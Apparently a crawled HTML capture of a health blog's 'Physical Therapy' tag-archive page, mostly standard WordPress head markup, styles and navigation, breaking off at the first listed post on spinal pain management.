

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewellnessbuff.com/tag/physical-therapy/
body_size: 13886
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Physical Therapy Archives - The Wellness Buff</title>
	<link rel="canonical" href="https://thewellnessbuff.com/tag/physical-therapy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Physical Therapy Archives - The Wellness Buff" />
	<meta property="og:url" content="https://thewellnessbuff.com/tag/physical-therapy/" />
	<meta property="og:site_name" content="The Wellness Buff" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewellnessbuff.com/tag/physical-therapy/","url":"https://thewellnessbuff.com/tag/physical-therapy/","name":"Physical Therapy Archives - The Wellness Buff","isPartOf":{"@id":"https://thewellnessbuff.com/#website"},"primaryImageOfPage":{"@id":"https://thewellnessbuff.com/tag/physical-therapy/#primaryimage"},"image":{"@id":"https://thewellnessbuff.com/tag/physical-therapy/#primaryimage"},"thumbnailUrl":"https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain.jpg","breadcrumb":{"@id":"https://thewellnessbuff.com/tag/physical-therapy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thewellnessbuff.com/tag/physical-therapy/#primaryimage","url":"https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain.jpg","contentUrl":"https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain.jpg","width":1000,"height":600,"caption":"Treating Spinal Pain"},{"@type":"BreadcrumbList","@id":"https://thewellnessbuff.com/tag/physical-therapy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thewellnessbuff.com/"},{"@type":"ListItem","position":2,"name":"Physical Therapy"}]},{"@type":"WebSite","@id":"https://thewellnessbuff.com/#website","url":"https://thewellnessbuff.com/","name":"The Wellness Buff","description":"Health Blog","publisher":{"@id":"https://thewellnessbuff.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewellnessbuff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thewellnessbuff.com/#organization","name":"The Wellness Buff","url":"https://thewellnessbuff.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thewellnessbuff.com/#/schema/logo/image/","url":"https://thewellnessbuff.com/wp-content/uploads/2023/06/cropped-The-Wellness-Buff-e1686735037459.png","contentUrl":"https://thewellnessbuff.com/wp-content/uploads/2023/06/cropped-The-Wellness-Buff-e1686735037459.png","width":290,"height":98,"caption":"The Wellness Buff"},"image":{"@id":"https://thewellnessbuff.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Wellness Buff &raquo; Feed" href="https://thewellnessbuff.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Wellness Buff &raquo; Comments Feed" href="https://thewellnessbuff.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Wellness Buff &raquo; Physical Therapy Tag Feed" href="https://thewellnessbuff.com/tag/physical-therapy/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thewellnessbuff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thewellnessbuff.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewellnessbuff.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='collective-news-fonts-css' href='https://thewellnessbuff.com/wp-content/fonts/af4ccaf50692b50f4513179ee8c712a0.css' media='all' />
<link rel='stylesheet' id='collective-news-slick-style-css' href='https://thewellnessbuff.com/wp-content/themes/collective-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='collective-news-fontawesome-style-css' href='https://thewellnessbuff.com/wp-content/themes/collective-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='collective-news-blocks-style-css' href='https://thewellnessbuff.com/wp-content/themes/collective-news/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='collective-news-style-css' href='https://thewellnessbuff.com/wp-content/themes/collective-news/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='public-news-style-css' href='https://thewellnessbuff.com/wp-content/themes/public-news/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='collective-news-endless-river-style-css' href='https://thewellnessbuff.com/wp-content/themes/collective-news/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://thewellnessbuff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thewellnessbuff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thewellnessbuff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewellnessbuff.com/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewellnessbuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #1e73be;
		}
		/* End Site title and tagline color css */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	<link rel="icon" href="https://thewellnessbuff.com/wp-content/uploads/2023/06/The-Wellness-Buff-F-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thewellnessbuff.com/wp-content/uploads/2023/06/The-Wellness-Buff-F.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thewellnessbuff.com/wp-content/uploads/2023/06/The-Wellness-Buff-F.png" />
<meta name="msapplication-TileImage" content="https://thewellnessbuff.com/wp-content/uploads/2023/06/The-Wellness-Buff-F.png" />
</head>

<body class="archive tag tag-physical-therapy tag-11 wp-custom-logo wp-embed-responsive wp-theme-collective-news wp-child-theme-public-news hfeed section-header-4 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://thewellnessbuff.com/wp-content/themes/collective-news/assets/loader.gif">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Wednesday, November 12, 2025								</div>
							</div>
							<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			
			<div class="middle-header " style="background-image: url('')">
				<div class="theme-wrapper">
										<div class="middle-header-wrap no-advertisement_image">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://thewellnessbuff.com/" class="custom-logo-link" rel="home"><img width="290" height="98" src="https://thewellnessbuff.com/wp-content/uploads/2023/06/cropped-The-Wellness-Buff-e1686735037459.png" class="custom-logo" alt="The Wellness Buff" decoding="async" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://thewellnessbuff.com/category/health/">Health</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://thewellnessbuff.com/category/medicine/">Medicine</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://thewellnessbuff.com/category/wellness/">Wellness</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://thewellnessbuff.com/category/cholesterol/">Cholesterol</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://thewellnessbuff.com/category/podiatrist/">Podiatrist</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://thewellnessbuff.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>Physical Therapy</span></h1>		</header><!-- .page-header -->
						<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thewellnessbuff.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Physical Therapy</span></span><meta itemprop="position" content="2" /></li></ul></nav>				  
				</div><!-- #breadcrumb-list -->
			
			
			<div class="theme-archive-layout grid-layout grid-column-3">

			
<article id="post-848" class="post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-neurological-disorders tag-pain-management-specialists tag-physical-therapy tag-spinal-pain">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://thewellnessbuff.com/the-integral-role-of-pain-management-specialists-in-treating-spinal-pain/" aria-hidden="true" tabindex="-1">
